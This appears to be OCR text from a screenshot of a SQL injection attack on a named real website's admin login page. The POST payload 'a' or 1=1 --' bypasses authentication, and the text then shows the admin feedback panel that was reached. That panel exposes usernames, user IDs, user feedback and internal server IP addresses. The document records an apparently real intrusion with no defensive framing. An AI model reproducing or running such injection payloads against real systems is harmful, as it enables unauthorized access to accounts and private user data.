 INT SQL XSS Encryption Encoding Other
Load URL http://mobile.10jqka.com.cn/main/admin/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data id=a' or 1=1 -- &pwd=asd
查询、回复反馈
程序版本: 不限 平台: 不限 模块: 不限 分类: 不限 重要度: 不限
手机型号: 不限 设备系统版本: 不限 for: 不限 连接服务器: 不限 是否标记: 不限
时间: - 用户名: 备注: 内容关键字: 是否回复: 不限
内部版本号: 不限 提交意见来源: 所有
查询
收件人 确定 注:多个邮箱中间以英文分号(;)分隔 查看统计比例
总计: 197025
已回复: 48335
未回复: 148690
序号 用户名 用户id 反馈内容 回复 操作 平台 版本号 内部版本号 模块 分类 行情服务地址 备注 jira任务 反馈时间 回复人
1 mo_198797036 198797036 我最近搜“股价带量突破三十日均线的股票，”后发现了一点问题: 编辑 | 删除 gphone web 行情 2015-03-16 07:49
2 mo_220178026 220178026 不错的软件，好用 编辑 | 删除 gphone V8.84.01 G037.08.120 其他 上证|192.168.1.57:8601_上证level2|192.168.1.188:80_深圳|192.168.1.57:8601_深证level2|192.168.1.181:80_板块|192.168.1.57:8601_贵金属|192.168.1.101:860 2015-03-16 07:42